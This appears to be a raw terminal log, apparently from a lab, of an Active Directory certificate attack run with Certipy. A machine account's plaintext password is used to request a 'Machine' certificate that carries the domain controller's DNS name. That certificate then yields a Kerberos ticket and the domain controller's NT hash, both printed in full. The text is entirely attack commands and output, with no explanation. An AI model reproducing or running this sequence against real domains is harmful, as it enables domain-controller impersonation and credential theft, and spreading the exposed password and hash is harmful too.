 C:\Users\Gr3yy\Desktop\Certipy-main>certipy req "cia/bluepc$:JMTrNH4FAibsbB9W@10.10.1.1" -ca CIA-DC-CA -template Machine
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate
[*] Successfully requested certificate
[*] Request ID is 132
[*] Got certificate with DNS Host Name 'dc.cia.local'
[*] Saved certificate and private key to 'dc.pfx'
C:\Users\Gr3yy\Desktop\Certipy-main>certipy auth -pfx dc.pfx -dc-ip 10.10.1.1
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: dc$@cia.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc.ccache'
[*] Trying to retrieve NT hash for 'dc$'
[*] Got NT hash for 'dc$@cia.local': f0dede9cf3d62cd0b2eda5957fe78f2c